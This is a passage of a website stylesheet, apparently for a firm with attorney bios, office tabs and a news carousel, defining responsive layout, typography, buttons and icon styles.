}
.btn {
	font-weight: 600;
	font-style: normal;
	font-size: 1rem;
	line-height: 1.42857143;
	text-align: center;
	white-space:  normal;
	vertical-align: middle;
	display: inline-block;
	text-decoration: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 3px solid transparent;
	border-radius: 0;
	margin-bottom: 0;
	padding-top: 6px;
	padding-right: 1.5rem;
	padding-bottom: 6px;
	padding-left: 1.5rem;
}
.btn:visited {
	color: #FFF
}
/* blue button hover */
.btn.btn-blue {
	color: #FFF;
	background-color: #002E6E;
}
.btn.btn-blue:hover, .btn.btn-blue:focus {
	color: #FFF;
	background-color: #00B040;
}
/* blue button hover */
.btn.btn-green {
	color: #FFF;
	background-color: #00B040;
}
.btn.btn-green:hover, .btn.btn-green:focus {
	color: #00B040;
	background-color: #FFF;
 border: 3px solid $00B040;
}
/* ======== header ========== */
header {
	z-index: 8888;
	position:relative;
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
}
.vert-ctr {
	position: relative;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
	justify-content: space-around;
}
.header-fixed {
	position: fixed;
	position:  absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index:8888;
	text-align:center;
	background-color: #FFF;
	height:75px;
}
@media only screen and (min-width: 400px) {
.header-fixed {
 height:80px;
}
}
 @media only screen and (min-width: 768px) {
 .header-fixed {
 height:75px;
}
}
 @media only screen and (min-width: 992px) {
 .header-fixed {
 height:92px;
}
}
 @media only screen and (min-width: 1200px) {
 .header-fixed {
 height:120px;
}
}
 @media only screen and (min-width: 1820px) {
 .header-fixed {
 height:180px;
}
}
.header-fixed.home {
	background-color: transparent;
}
.header-fixed.active {
	background-color: #FFF;
}
.logo {
	width:60%;
	width:65%;
	margin-left:auto;
	margin-right:auto;
	margin-top:5px;
}
.header-fixed.home.active .logo {
	margin-top:15px;
}
 @media only screen and (min-width: 360px) {
 .logo {
 width:65%;
}
}
 @media only screen and (min-width: 768px) {
 .logo {
 width:35%;
}
}
/*------- Swap Logo on Scroll--------*/

#logo2 {
	display: none;
	opacity: 0;
}
.header-fixed.active #logo1 {
	display:none;
}
.header-fixed.active #logo2 {
	display:inline;
	opacity: 1;/*transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;*/
}
/* =================================================== */
/* ======================= HOME PAGE ================= */
/* =================================================== */

/* ======== hero photo ========== */
.hero-photo {
	position:relative;
}
.hero-photo img {
	width:100%;
	height:auto;
}
 @media only screen and (min-width: 1400px) {
 .hero-photo img {
 max-height:840px;
}
}
 @media only screen and (min-width: 1820px) {
 .hero-photo img {
 max-height:925px;
}
}
/* for rotating images instead of slider */
ul.fader {
	width: 100%;
	margin:0;
	padding:0;
	list-style:none;
}
ul.fader li {
	margin:0;
	padding:0;
	background: none !important;
}
.hero-photo .hero-caption {
	width:100%;
	position: absolute;
	top: 27.5%;
	transform: translate(0, -27.5%);
}
.hero-photo .hero-caption h1 {
	font-family: 'Oswald', sans-serif;
	font-size: 29px;
	font-size: 6.04vw;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
}
@media only screen and (max-width: 767px) {
 .hero-photo .hero-caption span.smallscreen {
 display:block;
}
}
 @media only screen and (min-width: 768px) {
 .hero-photo .hero-caption {
 top: 50%;
 transform: translate(0, -50%);
}
 .hero-photo .hero-caption span.largescreen {
 display:block;
}
.hero-photo .hero-caption h1 {
 font-size: 74px;
 font-size: 3.85vw;
}
}

/* alternate menu on home page */

 @media only screen and (max-width: 767px) {
 .alt-menu-container {
 width:100%;
 background-color: #FFF;
 display:block;
 padding:18px;
 padding-left:30px;
 padding-right:30px;
}
 .alt-menu {
 font-size: 17px;
 line-height:110%;
 text-align:center;
 font-weight:700;
 color:#002E6E;
 width:100%;
 margin:0;
}
 .alt-menu li {
 display: block;
 border:none;
 border-bottom: 1px solid #9EB0BD;
}
.alt-menu li a, .alt-menu li a:visited {
 display: block;
 color:#002E6E;
 padding-top:8px;
 padding-bottom:6px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
 .alt-menu li:last-child {
 border: none
}
}
 @media only screen and (min-width: 768px) {
 .alt-menu {
 font-size: 16px;
 line-height:110%;
 text-align:center;
 font-weight:400;
 color:#9EB0BD;
 width:100%;
 position: absolute;
 bottom: 16%;
	/*z-index:2000;*/
	margin:0;
}
 .alt-menu li {
 display:inline;
 color:#9EB0BD;
 border-right: 2px solid #9EB0BD;
 margin:0;
 padding:0;
}
.alt-menu li:last-child {
 border-right: none
}
.alt-menu li a {
 color:#FFF;
 padding-top:4px;
 padding-bottom:4px;
 padding-left:8px;
 padding-right:15px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
}
 @media only screen and (min-width: 992px) {
 .alt-menu {
 font-size: 24px;
}
}
 @media only screen and (min-width: 1200px) {
 .alt-menu {
 font-size: 30px;
}
 .alt-menu li a {
 padding-left:13px;
 padding-right:20px;
}
}
 @media only screen and (min-width: 1500px) {
 .alt-menu {
 font-size: 35px;
}
 .alt-menu li a {
 padding-left: 1.35rem;
 padding-right: 2rem;
}
}
#scrolldown {
	font-size: 16px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#9EB0BD;
	width:100%;
	position: absolute;
	bottom: 6%;/*z-index:8888;*/
}
#scrolldown img {
	width:46px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
#scrolldown {
 bottom: 4%;
}
}
 @media only screen and (min-width: 992px) {
#scrolldown img {
 width:57px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
#scrolldown {
/* bottom: 5%;*/
}
 #scrolldown img {
 width: 75px;
 height:auto;
}
}
 @media only screen and (min-width: 1700px) {
#scrolldown {
/*bottom: 9%;*/
}
}
 @media only screen and (min-width: 1800px) {
#scrolldown {
/*bottom: 16%;*/
}
 #scrolldown img {
 width: 115px;
 height:auto;
}
}
#intro {
	padding-top:60px;
	margin-top:-60px;
}
 @media only screen and (min-width: 992px) {
#intro {
 padding-top:100px;
 margin-top:-100px;
}
}
.intro {
	padding-top:50px;
	padding-bottom:45px;
}
.intro p {
	font-size: 18px;
	line-height:125%;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.intro {
 padding-top:50px;
 padding-bottom:45px;
}
}
 @media only screen and (min-width: 992px) {
 .intro {
 padding-top:70px;
 padding-bottom:70px;
}
.intro p {
 font-size: 20px;
}
}
 @media only screen and (min-width: 1200px) {
.intro {
 padding-top:80px;
 padding-bottom:80px;
}
 .intro p {
 font-size: 28px;
}
}
 @media only screen and (min-width: 1820px) {
 .intro {
 padding-top:140px;
 padding-bottom:145px;
}
.intro p {
 font-size: 38px;
}
}
/* ======== home grid ========== */

.home-grid img {
	width:100%;
	height:auto;
}
.home-grid .article-container {
	position:absolute;
	left:6%;
	top:0;
	height:100%;
	color:#FFF;
	vertical-align:middle;
	display: flex;
}
@media only screen and (min-width: 768px) {
 .home-grid .article-container {
 left:9%;
}
}
.flexbox-container {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}
.home-grid .article {
	width:80%;
}
.home-grid .arrow {
	width:20%;
	text-align:center;
}
.home-grid .arrow img {
	width:26px;
	height:57px;
	opacity:.9;
}
.home-grid .arrow img:hover, .home-grid .arrow img:focus {
	opacity:1;
}
@media only screen and (min-width: 768px) {
.home-grid .arrow img {
 width:21px;
 height:46px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .arrow img {
 width:26px;
 height:57px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .arrow img {
 width:53px;
 height:115px;
}
}
.home-grid-placeholder {
	min-height:170px;
}
.home-grid .article h2 {
	font-size:18px;
	color:#FFF;
	line-height:115%;
	letter-spacing:-.035em;
	font-weight:400;
	margin-top:0;
	padding-top:0;
	margin-bottom:8px;
}
.home-grid .article h2 a:link, .home-grid .article h2 a:visited {
	color:#FFF;
}
.home-grid .article h2 a:hover, .home-grid .article h2 a:focus {
	color:#002E6E;
}
.home-grid .article p {
	color:#FFF;
	font-size:14px;
	line-height:124%;
	letter-spacing:-.025em;
}
@media only screen and (min-width: 414px) {
 .home-grid .article h2 {
 font-size:21px;
}
.home-grid .article p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.home-grid .article h2 {
 font-size:23px;
}
.home-grid .article p {
 font-size:14px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .article h2 {
 font-size:28px;
}
.home-grid .article p {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .article h2 {
 font-size:36px;
}
.home-grid .article p {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .home-grid .article h2 {
 font-size:56px;
}
.home-grid .article p {
 font-size:34px;
}
}
/* -------- news carousel theme styles -------- */

.owl-carousel {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-item {
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
/* owl arrows for carousels */

.owl-theme .owl-nav {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
 .owl-theme .owl-nav [class*=owl-] {
 opacity: .9;
 background: none;
}
 .owl-theme .owl-nav [class*=owl-]:hover {
 background: none;
 opacity: 1;
}
.owl-prev {
	width: 14px;
	height: 29px;
	position: absolute;
	left: -10px;
	top:30px;
	border: none;
}
.owl-next {
	width: 14px;
	height: 29px;
	position: absolute;
	right: -10px;
	top:30px;
	border: none;
}
 @media only screen and (min-width: 768px) {
.owl-prev {
 width: 21px;
 height: 46px;
 left: -38px;
 top:10px;
 top:7.5%;
}
.owl-next {
 width: 21px;
 height: 46px;
 right: -38px;
 top:10px;
 top:7.5%;
}
}
 @media only screen and (min-width: 900px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 992px) {
.owl-prev {
 width: 26px;
 height: 57px;
 left: -47px;
top:7%;
}
.owl-next {
 width: 26px;
 height: 57px;
 right: -47px;
 top:7%;
}
}
 @media only screen and (min-width: 1024px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1200px) {
 .owl-prev {
 top:7%;
}
.owl-next {
 top:7%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:13%;
}
.owl-next {
 top:13%;
}
}
 @media only screen and (min-width: 1600px) {
 .owl-prev {
 top:15%;
}
.owl-next {
 top:15%;
}
}
 @media only screen and (min-width: 1820px) {
.owl-prev {
 width: 53px;
 height: 115px;
 left: -95px;
 top:6%;
}
.owl-next {
 width: 53px;
 height: 115px;
 right: -95px;
 top:6%;
}
}
.news-carousel {
	padding-left:5%;
	padding-right:5%;
	margin-top:20px;
}
 @media only screen and (min-width: 480px) {
 .news-carousel {
 padding-left:15%;
 padding-right:15%;
 margin-top:30px;
}
}
 @media only screen and (min-width: 768px) {
 .news-carousel {
 margin-top:40px;
 padding-left:0;
 padding-right:0;
}
}
 @media only screen and (min-width: 1200px) {
 .news-carousel {
 margin-top:60px;
}
}
h2.newscarouselheading {
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	text-align:center;
	color:#80929F;
	margin:0;
	padding:0;
}
.news-carousel img {
	margin-bottom:15px;
}
.news-carousel h3 {
	font-size:14px;
	line-height:125%;
	font-weight:400;
	letter-spacing:-.02em;
	color:#80929F;
}
.news-carousel h3 {
	display:inline;
	color:#80929F;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.news-carousel a h3, .news-carousel a:visited h3 {
	color:#80929F;
}
.news-carousel a:hover h3, .news-carousel a:focus h3 {
	color:#6B7AA6;
}
.news-carousel img.arrow-sm {
	width:13px;
	height:auto;
}
.news-carousel p.date {
	font-size:14px;
	font-weight:700;
	color:#002E6E;
	margin-top:15px;
}
 @media only screen and (min-width: 768px) {
 h2.newscarouselheading {
 font-size:18px;
 text-align:left;
}
.news-carousel h3 {
 font-size:14px;
}
 .news-carousel p.date {
 font-size:12px;
}
}
 @media only screen and (min-width: 992px) {
 h2.newscarouselheading {
 font-size:21px;
}
.news-carousel h3 {
 font-size:17px;
}
 .news-carousel p.date {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 h2.newscarouselheading {
 font-size:30px;
}
.news-carousel h3 {
 font-size:21px;
}
 .news-carousel p.date {
 font-size:21px;
}
}
 @media only screen and (min-width: 1820px) {
 h2.newscarouselheading {
 font-size:42px;
}
.news-carousel h3 {
 font-size:33px;
}
 .news-carousel p.date {
 font-size:29px;
}
}
/*---------- tabbed content area --------- */

.home-offices {
	background-color:#002E6E;
	padding-top:30px;
	padding-bottom:30px;
}
 @media only screen and (min-width: 768px) {
.home-offices {
 padding-top:30px;
 padding-bottom:50px;
}
}
 @media only screen and (min-width: 992px) {
.home-offices {
 padding-top:35px;
 padding-bottom:60px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices {
 padding-top:70px;
 padding-bottom:70px;
}
}
.home-offices h2 {
	font-size:16px;
	text-transform:uppercase;
	color:#6B7AA6;
	text-align:center;
	margin-top:0;
	padding-top:0;
}
 @media only screen and (min-width: 768px) {
.home-offices h2 {
 font-size:17px;
 text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 .home-offices h2 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices h2 {
 font-size:42px;
 margin-bottom:50px;
}
}
/* ====== SMALL SCREEN OFFICES ======== */
ul.officenav {
	margin:0;
	padding:0;
}
ul.officenav li {
	font-size:24px;
	line-height:125%;
	color:#FFF;
	margin:0;
	padding:0;
	text-align:center;
	display:block;
}
ul.officenav li a {
	color:#FFF;
}
ul.officenav li a:visited {
	color:#FFF;
}
ul.officenav li a:hover, ul.officenav li a:focus {
	color:#00B040;
}
/* ====== MID SCREEN OFFICES ======== */

.officebtns {
	padding-top:5px;
}
.officebtns img {
	width:100%;
	height:auto;
}
.officebtns h3 {
	font-size:18px;
	color:#FFF;
	font-weight:400;
	text-align:center;
	margin:0;
	padding:0;
	margin-top:10px;
}
.officebtns a:visited h3 {
	color:#FFF;
}
.officebtns a:hover h3m .officebtns a:focus h3 {
	color:#00B040;
}
/* ====== LARGE SCREEN OFFICES ======== */

ul.nav li:before {
	content: '';
}
/* Style the tab */
.officetab {
	margin:0;
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
/* Style the buttons inside the tab */
.officetab .tablinks {
	display: block;
	width: 100%;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	display: block;
	float:none;
	text-align:left;
	margin:0;
	padding:0;
	font-size:16px;
	line-height:120%;
	color:#FFF;
	background-color: transparent !important;
	font-weight:400;
	letter-spacing:-.02em;
	border-radius: 0;
	position: relative;
	margin:0;
	padding:0;
}
.officetab>a.active .tablinks {
	color: #FFF;
}
.officetab>a:hover .tablinks, .officetab>a.active:hover .tablinks {
	color:#00B040;
}
.officetab>a:focus .tablinks, .officetab>a.active:focus .tablinks {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.officetab .tablinks {
 font-size:56px;
 font-size: 2.92vw;
}
}
/* arrow size */

.officetab .arrow {
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
.officetab .arrow {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
.officetab .arrow {
 width:23px;
}
}
/* arrow active state */
.officetab .tablinks .arrow-active {
	display:none;
}
.officetab a.active .tablinks .arrow-active {
	display:inline;
}
.officetab a.active .tablinks:hover .arrow-active {
	display:none;
}
/* arrow hover state */

.officetab .tablinks .arrow-hover {
	display:none;
}
.officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
	display:inline;
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:23px;
}
}
/* Style the tab content */
.tabcontent {
	display: none;
}
.tabcontent.first {
	display: block;
}
/* tab content */
.tabcontent {
	background-color:#FFF;
}
.tabcontent img {
	width:100%;
	height:auto;
}
.officeinfo {
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
.officeinfo p {
	font-size:14px;
	line-height:110%;
	color:#80929F;
 padding-bottom:.5rem;
	padding-left:10%;
	padding-right:5%;
}
.officeinfo p:last-child {
	padding-bottom:0;
}
 @media only screen and (min-width: 1200px) {
 .officeinfo p {
 font-size:17px;
 padding-bottom:.75rem;
}
}
 @media only screen and (min-width: 1820px) {
 .officeinfo p {
 font-size:21px;
}
}
.officeinfo p a:link, .officeinfo p a:visited {
	font-weight:700;
	color:#002E6E;
}
.officeinfo p a:hover, .officeinfo p a:focus {
	color:#6B7AA6;
}
 .officeinfo p a[href^="tel:"]:link, .officeinfo p a[href^="tel:"]:visited {
 color: inherit;
 font-weight: inherit;
}
.officeinfo p a[href^="tel:"]:hover, .officeinfo p a[href^="tel:"]:focus {
 color: inherit;
 font-weight: inherit;
}
/* ================================================= */
/* ====================== INTERIOR ================= */
/* ================================================= */

main {
	padding-top:80px;
}
 @media only screen and (min-width: 400px) {
 main {
 padding-top:80px;
}
}
 @media only screen and (min-width: 768px) {
 main {
 padding-top:75px;
}
}
 @media only screen and (min-width: 992px) {
 main {
 padding-top:92px;
}
}
 @media only screen and (min-width: 1200px) {
 main {
 padding-top:120px;
}
}
 @media only screen and (min-width: 1820px) {
 main {
 padding-top:180px;
}
}
.home main {
	padding-top:0px;
}
/* ------ Bio template ------- */
.col-60 {
	width:100%;
}
.col-40 {
	width:100%;
}
 @media only screen and (min-width: 768px) {
 .col-60 {
 width:60%;
 float:left;
}
.col-40 {
 width:40%;
 float:left;
}
}
/* ------ Page Header ---------- */


.pageheader {
	background-color:#5D7080;
	position:relative;
}
.pageheader img {
	width:100%;
	height:auto;
}
/*
.pageheader .banner-small {
	height:150px;

}

*/
.pagetitle-wide {
	padding:0;
	position:absolute;
	bottom:59px;
	left:0;
	width:100%;
	color:#FFF;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#5c000000', GradientType=0 );
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide {
 bottom:0;
}
}
.pagetitle-wide h1 {
	font-family: 'Oswald', sans-serif;
	font-size:26px;
	text-transform:uppercase;
	color:#FFF;
	line-height:115%;
	margin:0;
	padding:0;
	padding-top:35px;
	padding-bottom:15px;
}
 @media only screen and (min-width: 480px) {
 .pagetitle-wide h1 {
 width:80%;
}
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide h1 {
 font-size:32px;
 padding-top:40px;
 padding-bottom:25px;
 width:70%;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-wide h1 {
 font-size:43px;
 padding-top:45px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetitle-wide h1 {
 font-size:51px;
 padding-top:55px;
 padding-bottom:40px;
}
}
@media only screen and (min-width: 1820px) {
 .pagetitle-wide h1 {
 font-size:84px;
 padding-top:65px;
 padding-bottom:50px;
 width:80%;
}
}
/* Alternate layout for Attorney Bio Page Header */

.pageheader .bio-photo {
	height:166px;
	min-height:166px;
}
.pageheader .bio-photo2 {
	height:300px;
	min-height:300px;
}
.pagetitle-bio .sidebar-right {
	margin-top:20px;
	margin-bottom:15px;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 color:#FFF;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: center;
}
.pagetitle-bio .sidebar-right {
 margin-top:0px;
 margin-bottom:0px;
}
}
.pagetitle-bio h1 {
	color:#FFF;
	line-height:100%;
	margin:0;
	padding:0;
	margin-bottom:6px;
}
.pagetitle-bio p.title {
	font-size:18px;
	color:#9EB0BD;
	font-weight:700;
	text-transform:uppercase;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio p.title {
 font-size:15px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-bio h1 {
 margin-bottom:12px;
}
 .pagetitle-bio p.title {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
.pagetitle-bio p.title {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetitle-bio p.title {
 font-size:36px;
}
}
/* contact info */
.contact-info-sm {
	background-color:#DFE2E6;
	padding-top:5px;
	padding-bottom:5px;
}
.contact-info-sm.bio {
	padding-top:20px;
	padding-bottom:20px;
}
.contact-info-sm p {
	font-size:13px;
	color:#5D7080;
}
.contact-info-sm p a {
	color:inherit;
}
.contact-info-sm p a:visited {
	color:inherit;
}
.contact-info-sm p a:hover, .contact-info-sm p a:focus {
	color:#002E6E;
}


/* ------ content ---------- */

/* column colors and padding */

 @media only screen and (min-width: 768px) {
.sidebargray {
 background: linear-gradient( to right, #FFF, #FFF 60%, #FFF 60%, #DFE2E6 40%, #DFE2E6 40%, #DFE2E6 );
 height:100%;
}
}
.content-left {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
	margin-top:10px;
}
.sidebar-right {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
}
 @media only screen and (min-width: 480px) {
.content-left {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.content-left {
 margin:40px;
 margin-left: 56px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:40px;
 margin-left: 30px;
 margin-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
.content-left {
 margin: 50px;
 margin-left: 70px;
 margin-right: 38px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 38px;
 margin-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
.content-left {
 margin: 50px;
 margin-left: 100px;
 margin-right: 56px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 56px;
 margin-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
.content-left {
 margin:100px;
 margin-left: 140px;
 margin-right: 76px;
}
 .sidebar-right {
 margin:100px;
 margin-left: 76px;
 margin-right: 140px;
}
}
/* main content styles */


.accordion-content h3:first-of-type {
	margin-top:5px;
	padding-top:0px;
}
/* for news and blog listing dates */
.content p.date {
	font-size: 14px;
	font-weight:700;
}
 @media only screen and (min-width: 768px) {
.content p.date {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
.content p.date {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
.content p.date {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
.content p.date {
 font-size: 24px;
}
}
/* news and blog post listings */

.post-links p {
	padding-bottom:2px;
}
.post-links p.date {
	color:#002E6E;
	margin-bottom:9px;
}
 @media only screen and (min-width: 1200px) {
.post-links p.date {
 margin-bottom:15px;
}
}
 @media only screen and (min-width: 1920px) {
.post-links p.date {
 margin-bottom:20px;
}
}
.post-links a {
	color:inherit;
}
.post-links a:visited {
	color:inherit;
}
.post-links a:hover, .post-links a:focus {
	color:#002E6E;
}
/* read more show and hide buttons */




/* read more links - smaller than text */

button.readmore {
	-webkit-appearance: none;
	border:none;
	background-color:transparent;
	padding:0;
}
.readmore {
	cursor:pointer;
	font-size: 14px;
	font-weight:700;
	color:#00B040;
}
.accordion-content .readmore {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.readmore {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
 .readmore {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
 .readmore {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
 .readmore {
 font-size: 24px;
}
}
.readmore a, .readmore a:visited {
	font-weight:700;
	color:#00B040;
}
.post-links .readmore {
	margin-top:20px;
	margin-bottom:20px;
}
/* sidebar styles */
.sidebar-right, .sidebar-right p, .sidebar-right ul li {
	color:#5D7080;
}
.pagetools {
	margin-top:10px;
	margin-bottom:10px;
}
 @media only screen and (min-width: 768px) {
 .pagetools {
 margin-top:15px;
 margin-bottom:15px;
}
}
.pagetools img {
	width: auto;
	height:29px;
	margin-right:7px;
}
 @media only screen and (min-width: 768px) {
.pagetools img {
 height:23px;
 margin-right:6px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetools img {
 height:28px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetools img {
 height:32px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetools img {
 height:57px;
 margin-right:14px;
}
}
.vcard {
	background-image: url(../images/vcard-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.vcard:hover, .vcard:focus {
	background-image: url(../images/vcard-icon-over.png);
}
.print {
	background-image: url(../images/print-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.print:hover, .print:focus {
	background-image: url(../images/print-icon-over.png);
}
.linkedin {
	background-image: url(../images/linkedin-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.linkedin:hover, .linkedin:focus {
	background-image: url(../images/linkedin-icon-over.png);
}
.twitter {
	background-image: url(../images/twitter-bio-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.twitter:hover, .twitter:focus {
	background-image: url(../images/twitter-bio-icon-over.png);
}
.fullpdf {
	background-image: url(../images/fullpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.fullpdf:hover, .fullpdf:focus {
	background-image: url(../images/fullpdf-icon-over.png);
}
.shortpdf {
	background-image: url(../images/shortpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.shortpdf:hover, .shortpdf:focus {
	background-image: url(../images/shortpdf-icon-over.png);
}
.pdf {
	background-image: url(../images/pdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.pdf:hover, .pdf:focus {
	background-image: url(../images/pdf-icon-over.png);
}
.spanish {
	background-image: url(../images/spanish-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.spanish:hover, .spanish:focus {
	background-image: url(../images/spanish-icon-over.png);
}
.english {
	background-image: url(../images/english-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.english:hover, .english:focus {
	background-image: url(../images/english-icon-over.png);
}
.share {
	background-image: url(../images/share-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.share:hover, .share:focus {
	background-image: url(../images/share-icon-over.png);
}
main h2 {
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	margin-bottom:12px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
main h2.no-border {
	border:none;
}
.home main h2 {
	border:none;
}
.sidebar-right p {
	padding-bottom: 6px;
}
.sidebar-right p a {
	color:inherit;
}
.sidebar-right p a:visited {
	color:inherit;
}
.sidebar-right p a:hover, .sidebar-right p a:focus {
	color:#002E6E;
}
.sidebar-right ul {
/*margin-left:0;
	list-style:none;*/
}
.sidebar-right ul li {
	line-height:125%;
	margin-left: 10px;
}
.sidebar-right ul li a {
	color:inherit;
}
.sidebar-right ul li a:visited {
	color:inherit;
}
.sidebar-right ul li a:hover, .sidebar-right ul li a:focus {
	color:#002E6E;
}
/* subnavigation menu */

.subnav ul {
	margin:0;
	margin-top:20px;
	margin-bottom:40px;
	list-style:none;
}
.subnav ul ul {
	margin:0;
	padding:0;
	margin-left:20px;
	border:none;
}
.subnav ul li {
	position:relative;
}
.subnav ul li a {
	font-size:20px;
	color: #5D7080;
	font-weight:400;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:9px;
	padding-bottom:9px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
.subnav ul li a {
 font-size:17px;
}
}
 @media only screen and (min-width: 992px) {
.subnav ul li a {
 font-size:19px;
}
}
 @media only screen and (min-width: 1200px) {
.subnav ul li a {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
.subnav ul li a {
 font-size:36px;
 padding-top:15px;
 padding-bottom:3px;
 margin-bottom:12px;
}
}
.subnav ul li a:link, .subnav ul li a:visited {
	color:#5D7080;
}
.subnav ul li a:hover, .subnav ul li a.active {
	color:#002E6E;
}
/* SEARCH FORM - USED IN MAIN SECTION AS WELL AS SIDEBAR */

main .search h2 {
	border:none;
}
.search form {
